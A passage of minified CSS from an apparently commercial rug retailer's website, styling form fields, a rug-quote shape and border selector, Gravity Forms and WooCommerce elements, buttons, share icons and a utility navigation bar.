16px;margin:0;width:auto;max-width:100%}input[type=datetime-local]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}input[type=datetime-local].error,input[type=datetime].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=search].error,input[type=tel].error,input[type=text].error,input[type=url].error{background:null;border-color:#c00}input[type=datetime-local][disabled],input[type=datetime][disabled],input[type=email][disabled],input[type=number][disabled],input[type=password][disabled],input[type=search][disabled],input[type=tel][disabled],input[type=text][disabled],input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}input[type=datetime-local].recaptcha,input[type=datetime].recaptcha,input[type=email].recaptcha,input[type=number].recaptcha,input[type=password].recaptcha,input[type=search].recaptcha,input[type=tel].recaptcha,input[type=text].recaptcha,input[type=url].recaptcha{position:absolute;z-index:-1}input[type=datetime-local].wide,input[type=datetime].wide,input[type=email].wide,input[type=number].wide,input[type=password].wide,input[type=search].wide,input[type=tel].wide,input[type=text].wide,input[type=url].wide{width:100%}textarea{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}textarea:hover{background:#e6e6e6;border-color:#b7b5b4}textarea:focus{background:#e6e6e6;border-color:#b7b5b4}textarea.error{border-color:#c00}body:not(#foo) input[type=checkbox]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=checkbox]+label{font-size:16px;line-height:20px;color:inherit;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=checkbox]+label:after,body:not(#foo) input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=checkbox]+label:before{background:#f2f2f2;border:1px solid #000}body:not(#foo) input[type=checkbox]+label:after{background:0 0;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.83125em;color:#000;content:"";text-align:center;width:1.42857em;height:1.42857em;line-height:1.35338em;float:left;display:none}body:not(#foo) input[type=checkbox]+label:hover{color:inherit}body:not(#foo) input[type=checkbox]+label:hover:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox]+label:hover:after{color:#000}body:not(#foo) input[type=checkbox]:focus+label{color:inherit}body:not(#foo) input[type=checkbox]:focus+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox]:focus+label:after{color:#000}body:not(#foo) input[type=checkbox]:checked+label:after{display:block}body:not(#foo) input[type=checkbox][disabled]+label{color:#eee}body:not(#foo) input[type=checkbox][disabled]+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox][disabled]+label:after{color:#000}body:not(#foo) input[type=checkbox].error+label{color:inherit}body:not(#foo) input[type=checkbox].error+label:before{background:#f2f2f2;border-color:#c00}body:not(#foo) input[type=checkbox].error+label:after{color:#000}body:not(#foo) input[type=radio]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=radio]+label{color:inherit;font-size:16px;line-height:20px;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=radio]+label:after,body:not(#foo) input[type=radio]+label:before{cursor:pointer;content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=radio]+label:before{background:#f2f2f2;border:1px solid #000;border-radius:100%}body:not(#foo) input[type=radio]+label:after{background:#000;left:.3125em;top:.34375em;width:.5625em;height:.5625em;margin:auto;border-radius:100%;display:none}body:not(#foo) input[type=radio]+label:hover{color:inherit}body:not(#foo) input[type=radio]+label:hover:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio]+label:hover:after{background:#000}body:not(#foo) input[type=radio]:focus+label{color:inherit}body:not(#foo) input[type=radio]:focus+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio]:focus+label:after{background:#000}body:not(#foo) input[type=radio]:checked+label:after{display:block}body:not(#foo) input[type=radio][disabled]+label{color:#eee}body:not(#foo) input[type=radio][disabled]+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio][disabled]+label:after{background:#000}body:not(#foo) input[type=radio].error+label{color:inherit}body:not(#foo) input[type=radio].error+label:before{background:#f2f2f2;border-color:#c00}body:not(#foo) input[type=radio].error+label:after{background:#000}select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;min-width:80px;padding-right:40px}select:active,select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}select.error{border-color:#c00}select.wide{width:100%}html.selectappearance select{-moz-appearance:none;-webkit-appearance:none;background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:0;border-radius:0;padding:12px 16px;margin:0;width:auto;border:2px solid #b7b5b4;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;min-width:80px;padding-right:40px}html.selectappearance select option{background-color:#fff;line-height:32px;font-size:16px;color:#51514f}html.selectappearance select option:hover{background-color:#b7b5b4;-webkit-box-shadow:0 0 10px 100px #b7b5b4 inset;box-shadow:0 0 10px 100px #b7b5b4 inset;color:#fff}html.selectappearance select:active,html.selectappearance select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}html.selectappearance select:focus{background-image:url([data-uri])}html.selectappearance select[disabled]{background-image:url([data-uri])}html.selectappearance select[multiple]{background-image:none}html.selectappearance select.error{border-color:#c00}html.selectappearance select.wide{width:100%}.numInput{display:inline-block}.numInput input[type=text]{width:1.94444em;margin:0 3px;padding:.27778em}.numInput-dec,.numInput-inc{font-size:0;display:inline-block;cursor:pointer;width:16px;height:16px;background:#000;text-align:center;position:relative;vertical-align:middle}.numInput-dec:after,.numInput-inc:after{content:' ';display:inline-block;background-position:45.4023% 54.92958%;width:11px;height:11px;background-size:359px 295px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-5.5px}.numInput-dec:hover,.numInput-inc:hover{background:#707372}.numInput-dec:after{background-position:48.56322% 53.83023%;width:11px;height:6px;background-size:359px 295px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-2.6px}.ginput_container_rugquote .field label.error{left:0}.field_rugShape-option{display:inline-block;vertical-align:top}.field_rugShape-option{margin:0 .55556em 0 0}.field_rugShape-option .rug-shape-rect{font-size:0}.field_rugShape-option .rug-shape-rect:before{content:' ';display:block;width:35px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-square{font-size:0}.field_rugShape-option .rug-shape-square:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-circle{font-size:0}.field_rugShape-option .rug-shape-circle:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;border-radius:100%;float:left}html.no-svg .field_rugShape-option .rug-shape-circle:before{border:0;background:url([data-uri])}.field_rugShape-format{display:block;margin:0 0 .66667em}.field_rugShape-format-field{display:block;margin:0 0 .66667em}.field_rugShape-format-input{display:inline-block;margin:0 .55556em .27778em 0}.field_rugShape-format-input input[type=text]{width:2.5em!important}.field_rugField-fields{margin:0 -.5em}.field_rugField-fields:after,.field_rugField-fields:before{content:' ';display:table}.field_rugField-fields:after{clear:both}.field_rugField-field{float:left;width:50%;padding:0 .5em}.field_rugBorder-option{display:inline-block;vertical-align:top;margin:0 .55556em 0 0}.field_rugBorder-option .rug-border-double,.field_rugBorder-option .rug-border-none,.field_rugBorder-option .rug-border-single{font-size:0;display:inline-block;width:35px;height:50px;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-single{width:45px;position:relative}.field_rugBorder-option .rug-border-single:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double{width:50px;position:relative}.field_rugBorder-option .rug-border-double:after,.field_rugBorder-option .rug-border-double:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double:after{left:14px;top:14px}.field_rugBorder-format{margin:0 0 .66667em 0}.field_rugBorder-format-option{display:inline-block;margin:0 .55556em 0 0}.field_rugBorder-fields{margin:0 -.5em}.field_rugBorder-fields:after,.field_rugBorder-fields:before{content:' ';display:table}.field_rugBorder-fields:after{clear:both}.field_rugBorder-field{float:left;width:50%;padding:0 .5em}.loginForm{border:0;border-radius:0;margin:0 auto;padding:0;max-width:18.88889em;min-height:21.11111em}.cartForm .cartTable{margin:1.11111em 0 2.22222em}.checkoutForm .form-fields-title{font-weight:400;font-size:1.22222em;line-height:1.36364em;display:block;padding:0;margin:0 0 .72727em}.checkoutForm .form-actions{display:table;width:100%}.checkoutForm .form-actions:after,.checkoutForm .form-actions:before{content:none;display:inline}.checkoutForm .form-actions:after{clear:none}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{float:none;display:table-cell;vertical-align:bottom}.checkoutForm .form-actions>.right{text-align:right;padding-bottom:1.33333em}@media screen and (max-width:991px){.checkoutForm .form-actions{display:block}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{display:block;vertical-align:baseline}}.loadingStates{position:relative;display:block}.loadingStates img{position:absolute;bottom:100%;right:0}.grecaptcha-badge{visibility:hidden}span.recapv3{font-size:12px;display:none;margin-bottom:7px}.recaptcha-v3-initialized span.recapv3{display:block}.right span.recapv3{display:none;margin-bottom:7px;margin-top:20px}.recaptcha-v3-initialized .right span.recapv3{display:inline-block}span.recapv3 .recap-img{margin-right:4px;vertical-align:top;padding-top:9px}span.recapv3 .recap-img+span{display:inline-block;line-height:1.5}span.recapv3 .recap-img+span span{display:block}.gform_wrapper{margin:0 0 1.11111em 0;position:relative}.gform_paged_wrapper{position:relative;overflow:hidden;padding:0 5px;margin:0 -5px}.gform_body,.gform_footer,.gform_heading{display:block;padding:0;margin:0}.gform_heading{margin:0 0 .55556em 0}.gform_title{font-size:1.22222em;line-height:1.36364em;font-weight:400;display:block;padding:0;margin:0}.gform_description{display:block;padding:0;margin:0}.validation_error{font-size:.66667em;line-height:1.33333em;background:0 0;display:block;padding:1.25em;margin:0 0 1.25em;color:#c00}.validation_message{font-size:.66667em;line-height:1.33333em;background:0 0;margin:0 0 1.25em;color:#c00}.gform_footer{border:0;border-top:1px solid #ccc;padding:.77778em 0 0 0}.gform_footer .form-actions{display:table;width:100%;table-layout:fixed}.gform_footer .form-actions:after,.gform_footer .form-actions:before{content:none}.gform_footer .form-actions .field{margin:0}.gform_footer .form-actions .field label.error{left:0}.gform_footer .form-actions .left{float:none;display:table-cell;text-align:left;vertical-align:top}.gform_footer .form-actions .right{float:none;display:table-cell;text-align:right;vertical-align:bottom}.gform_fields{list-style:none;display:block;padding:0;margin:0;margin-left:-12px;margin-right:-12px}.gform_fields:after,.gform_fields:before{content:" ";display:table}.gform_fields:after{clear:both}.gfield{list-style:none;display:block;padding:0;margin:0 0 1.55556em;position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:none}@media (min-width:768px){.gfield{float:left;width:100%}}.gfield label{display:block;padding:0;margin:0 0 .27778em;font-weight:400}.gfield label.error{left:12px}.gfield.form-col-clear-right{float:right;clear:both;width:auto}.gfield input[type=datetime-local],.gfield input[type=datetime],.gfield input[type=email],.gfield input[type=number],.gfield input[type=password],.gfield input[type=search],.gfield input[type=tel],.gfield input[type=text],.gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;width:100%}.gfield input[type=datetime-local]:hover,.gfield input[type=datetime]:hover,.gfield input[type=email]:hover,.gfield input[type=number]:hover,.gfield input[type=password]:hover,.gfield input[type=search]:hover,.gfield input[type=tel]:hover,.gfield input[type=text]:hover,.gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.gfield input[type=datetime-local]:focus,.gfield input[type=datetime]:focus,.gfield input[type=email]:focus,.gfield input[type=number]:focus,.gfield input[type=password]:focus,.gfield input[type=search]:focus,.gfield input[type=tel]:focus,.gfield input[type=text]:focus,.gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.gfield input[type=datetime-local].error,.gfield input[type=datetime].error,.gfield input[type=email].error,.gfield input[type=number].error,.gfield input[type=password].error,.gfield input[type=search].error,.gfield input[type=tel].error,.gfield input[type=text].error,.gfield input[type=url].error{background:null;border-color:#c00}.gfield input[type=datetime-local][disabled],.gfield input[type=datetime][disabled],.gfield input[type=email][disabled],.gfield input[type=number][disabled],.gfield input[type=password][disabled],.gfield input[type=search][disabled],.gfield input[type=tel][disabled],.gfield input[type=text][disabled],.gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.gfield textarea{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto;width:100%}.gfield textarea:hover{background:#e6e6e6;border-color:#b7b5b4}.gfield textarea:focus{background:#e6e6e6;border-color:#b7b5b4}.gfield textarea.error{border-color:#c00}.gfield select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;width:100%}.gfield select:active,.gfield select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}.gfield select.error{border-color:#c00}html.selectappearance .gfield select{width:100%}@media (min-width:768px){.gfield.form-col-left{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:left}}@media (min-width:768px) and (min-width:768px){.gfield.form-col-left{float:left;width:50%}}@media (min-width:768px){.gfield.form-col-right{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:right!important}}@media (min-width:768px) and (min-width:768px){.gfield.form-col-right{float:left;width:50%}}.btn,.btn-cart,.btn-clear,.btn-default,.btn-default-sm,.btn-ico,.btn-main,.btn-main-sm,.btn-plain,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:400;line-height:normal;background:0 0;border:0;border-radius:0;outline:0;-webkit-transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,transform .15s linear;transition:all .3s ease,transform .15s linear,-webkit-transform .15s linear}.btn-cart>span,.btn-clear>span,.btn-default-sm>span,.btn-default>span,.btn-ico>span,.btn-main-sm>span,.btn-main>span,.btn-plain>span,.btn>span,.editorContent .btn-cart>span,.editorContent .btn-clear>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent form input[type=submit]>span,.gform_next_button>span,.gform_previous_button>span,.gform_reset_button>span,.gform_submit_button>span,.thumb-button>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.widget_pageContent_collapsible .buttons .linkItems li a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span{display:inline-block}.btn-plain{color:#ab5724}.btn-plain:hover{color:#cc743d}.btn-main,.widget_pageContent_collapsible .buttons .linkItems li a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em}.btn-main:hover,.widget_pageContent_collapsible .buttons .linkItems li a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.widget_pageContent_collapsible .buttons .linkItems li body.keyboard-tab a:focus,body.keyboard-tab .btn-main:focus,body.keyboard-tab .widget_pageContent_collapsible .buttons .linkItems li a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-cart,.btn-main-sm,.editorContent .btn-cart,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;font-size:16px;padding:.625em .9375em .625em}.btn-cart:hover,.btn-main-sm:hover,.editorContent form input:hover[type=submit],.gform_next_button:hover,.gform_previous_button:hover,.gform_submit_button:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent form body.keyboard-tab input:focus[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link body.keyboard-tab a:focus,body.keyboard-tab .btn-cart:focus,body.keyboard-tab .btn-main-sm:focus,body.keyboard-tab .editorContent form input:focus[type=submit],body.keyboard-tab .gform_next_button:focus,body.keyboard-tab .gform_previous_button:focus,body.keyboard-tab .gform_submit_button:focus,body.keyboard-tab .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-clear,.thumb-button{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;background-color:transparent;border:2px solid #fff}.btn-clear:hover,.thumb-button:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}body.keyboard-tab .btn-clear:focus,body.keyboard-tab .thumb-button:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.btn-clear:focus,.btn-clear:hover,.thumb-button:focus,.thumb-button:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.btn-default,.btn-default-sm,.editorContent .btn-default-sm,.editorContent .gform_reset_button,.gform_reset_button{background:#eee;color:#707372;font-size:16px;padding:.6875em 1.125em}.btn-default-sm:hover,.btn-default:hover,.gform_reset_button:hover{background:#707372;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.btn-default-sm,.gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.btn-cart{position:relative;padding-right:3em}.btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.22222em;line-height:2.22222em;padding:0 3.33333em 0 .83333em;position:relative;text-transform:none;text-align:left!important}.btn-ico>span.text{color:#000;vertical-align:baseline}.btn-ico>span.ico{background:#ab5724;position:absolute;right:0;top:0;width:2.22222em;height:2.22222em;text-align:center}.btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.btn-ico:hover>span.text{color:#707372}.btn-ico:hover>span.ico{background:#707372}.btn_full{display:block;margin-left:0;margin-right:0}.btn_centered{text-align:center}.buttons .btn,.buttons .btn-cart,.buttons .btn-clear,.buttons .btn-default,.buttons .btn-default-sm,.buttons .btn-ico,.buttons .btn-main,.buttons .btn-main-sm,.buttons .btn-plain,.buttons .editorContent .btn-cart,.buttons .editorContent .btn-clear,.buttons .editorContent .btn-default,.buttons .editorContent .btn-default-sm,.buttons .editorContent .btn-ico,.buttons .editorContent .btn-main,.buttons .editorContent .btn-main-sm,.buttons .editorContent .btn-plain,.buttons .editorContent .gform_next_button,.buttons .editorContent .gform_previous_button,.buttons .editorContent .gform_reset_button,.buttons .editorContent .gform_submit_button,.buttons .editorContent .thumb-button,.buttons .editorContent form input[type=submit],.buttons .gform_next_button,.buttons .gform_previous_button,.buttons .gform_reset_button,.buttons .gform_submit_button,.buttons .thumb-button,.buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-clear,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a{margin:0 5px 5px 0}.buttons-alignRight{text-align:right}.buttons-alignRight .btn,.buttons-alignRight .btn-cart,.buttons-alignRight .btn-clear,.buttons-alignRight .btn-default,.buttons-alignRight .btn-default-sm,.buttons-alignRight .btn-ico,.buttons-alignRight .btn-main,.buttons-alignRight .btn-main-sm,.buttons-alignRight .btn-plain,.buttons-alignRight .editorContent .btn-cart,.buttons-alignRight .editorContent .btn-clear,.buttons-alignRight .editorContent .btn-default,.buttons-alignRight .editorContent .btn-default-sm,.buttons-alignRight .editorContent .btn-ico,.buttons-alignRight .editorContent .btn-main,.buttons-alignRight .editorContent .btn-main-sm,.buttons-alignRight .editorContent .btn-plain,.buttons-alignRight .editorContent .gform_next_button,.buttons-alignRight .editorContent .gform_previous_button,.buttons-alignRight .editorContent .gform_reset_button,.buttons-alignRight .editorContent .gform_submit_button,.buttons-alignRight .editorContent .thumb-button,.buttons-alignRight .editorContent form input[type=submit],.buttons-alignRight .gform_next_button,.buttons-alignRight .gform_previous_button,.buttons-alignRight .gform_reset_button,.buttons-alignRight .gform_submit_button,.buttons-alignRight .thumb-button,.buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-clear,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a{margin:0 0 5px 5px}.btn_utility{background-color:#fff;color:#000!important;border-radius:3px;padding:2px 6px;text-transform:none}.btn-bold{font-size:14px;font-weight:700}.btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.btn_empty:active,.btn_empty:focus,.btn_empty:hover{outline:0!important}.breadcrumbs a{color:#969b9e}.breadcrumbs a:hover{color:#ab5724}.ico-share,.ico-share-email,.ico-share-facebook,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{display:inline-block;vertical-align:middle}.ico-share-email,.ico-share-facebook,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{text-indent:-999px;overflow:hidden;font-size:24px;width:1em;height:1em;line-height:1em;border-radius:50%;background:#707372;color:#fff;text-align:center;position:relative}.ico-share-email>span,.ico-share-facebook>span,.ico-share-linkedin>span,.ico-share-pinterest>span,.ico-share-twitter>span{display:none}.ico-share-email:after,.ico-share-facebook:after,.ico-share-linkedin:after,.ico-share-pinterest:after,.ico-share-twitter:after{position:absolute;left:0;top:0;width:100%;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.54167em;content:' ';display:inline;text-indent:0;line-height:1.84615em;color:#fff}.ico-share-facebook:after{content:""}.ico-share-twitter:after{content:""}.ico-share-pinterest:after{content:""}.ico-share-linkedin:after{content:""}.ico-share-email{width:30.54545px;height:21px;line-height:21px;background:0 0;border-radius:0}.ico-share-email:after{content:'';display:block;line-height:21px;background-position:0 50.99602%;width:31px;height:21px;background-size:172px 141px;position:absolute;left:50%;margin-left:-15.27273px;position:absolute;top:50%;margin-top:-10.5px}.socialBar{border:1px solid #707372;border-width:1px 0;padding:.66667em 0;display:table;width:100%}.socialBar-label{display:table-cell;vertical-align:middle;text-align:left;font-size:1em;font-weight:300;line-height:1;color:#0c0c0c}.socialBar-links{display:table-cell;vertical-align:middle;text-align:right}.socialBar-links>span{display:inline-block;margin:0 0 0 5px}.utilBarContainer{background:#ab5724;position:relative;z-index:200;color:#fff;color:#fff}.utilBarContainer a{color:inherit}.utilBarContainer a:hover{color:inherit}@media screen and (max-width:767px){.utilBarContainer{display:none}}.utilBar{max-width:107.27273em;margin-left:auto;margin-right:auto;min-width:960px;text-align:right;font-size:.61111em}@media screen and (min-width:1px){.utilBar{min-width:0}}@media screen and (max-width:1210px){.utilBar{max-width:none;margin-left:1.36364em;margin-right:1.36364em}}@media screen and (max-width:767px){.utilBar{margin-left:1.36364em;margin-right:1.36364em}}body.keyboard-tab .utilBar [tabindex]:focus,body.keyboard-tab .utilBar a:focus,body.keyboard-tab .utilBar button:focus,body.keyboard-tab .utilBar input:focus,body.keyboard-tab .utilBar input[type=checkbox]:focus+label:before,body.keyboard-tab .utilBar input[type=radio]:focus+label:before,body.keyboard-tab .utilBar select:focus,body.keyboard-tab .utilBar textarea:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.header-nav .header-nav-utility-nav,.utilBar-nav{display:inline-block;vertical-align:top}.header-nav .header-nav-utility-nav .nav-menu,.utilBar-nav .nav-menu{padding:.72727em 0 .72727em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .header-nav-utility-nav .nav-menu form,.utilBar-nav .nav-menu form{padding-left:.90909em}.header-nav .header-nav-utility-nav .menu-item,.utilBar-nav .menu-item{height:1.88889em;margin:0 8px 0 8px}.header-nav .header-nav-utility-nav .menu-item:before,.utilBar-nav .menu-item:before{display:inline-block;vertical-align:middle;margin:0 6px 0 3px}.header-nav .header-nav-utility-nav .menu-item:first-child:before,.utilBar-nav .menu-item:first-child:before{content:none}.header-nav .header-nav-utility-nav .menu-item-link,.utilBar-nav .menu-item-link{font-weight:500}.preIcon .menu-item-link:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.27778em;display:inline-block;vertical-align:bottom;font-size:20px;line-height:1}.preIcon_rep .menu-item-link:before{content:""}.preIcon_search .menu-item-link:before{content:""}.preIcon_login .menu-item-link:before{content:""}.preIcon_cart:before{display:inline-block;vertical-align:middle;margin:0 16px 0 0!important;font-size:12px;line-height:1;border-left:1px solid #666;width:1px;height:14px}.preIcon_cart .text .wooCartItemCount{font-size:12px}.preIcon_cart .menu-item-link:before{content:""}.header-nav .header-nav-utility-search,.utilBar-search{display:inline-block;vertical-align:top;height:2.18182em;line-height:1.54545em;padding:.72727em 0 .81818em;margin-left:2.18182em}.header-nav .header-nav-utility-search form,.utilBar-search form{background:#fff;position:relative;width:10em}.header-nav .header-nav-utility-search .form-fields,.utilBar-search .form-fields{border:0;padding:0}.header-nav .header-nav-utility-search .form-actions,.utilBar-search .form-actions{position:absolute;right:0;top:0}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.editorContent form .utilBar-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-clear,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions 